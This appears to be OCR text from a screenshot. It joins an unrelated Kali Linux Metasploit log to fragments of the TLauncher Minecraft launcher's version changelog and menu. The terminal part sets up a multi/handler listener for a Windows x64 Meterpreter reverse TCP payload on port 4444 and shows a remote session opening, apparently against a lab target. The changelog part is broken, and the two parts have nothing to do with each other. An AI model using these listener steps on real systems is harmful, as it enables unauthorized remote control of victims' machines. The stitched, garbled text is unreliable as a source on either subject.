 (vantascure㉿kali)-[~]
$ sudo msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.86:4444
[*] Meterpreter session 1 opened (10.10.14.86:4444 → 10.10.11.249:49684) at 2024-06-15 11:07:34 +0800
meterpreter >
Trash
to subscribe to our Facebook page!
with the latest news, contests, giveaways and other cool things: fb.com/tlauncher :)
Minecraft 1.20.6
Release date: April 29, 2024
rader llamas were shifted, with items partially lost.
Minecraft 1.20.5
Release date: April 23, 2024
New
mob that spawns in the savannah or badlands and has the same
spawning rate as chickens or pigs. The Armadillo has 12 health points.
- Another significant change is the updated interface design. The main menu will display the game world instead of dirt around the
buttons.
- Read more changes on our website...
Minecraft 1.20.4
Release date: December 7, 2023
Fixes
- Update 1.20.4 fixes the bug in which resources disappeared from a decorated pot after rebooting the world.
Minecraft 1.20.3
Release date: December 5, 2023
TLAUNCHER
LAUNCHER FOR MINECRAFT
HOW TO PLAY?
? HELP
INSTALL SKIN
ANIMATED CAPES
TL TLAUNCHER.ORG
FB FACEBOOK PAGE
TLauncher
PREMIUM
Discord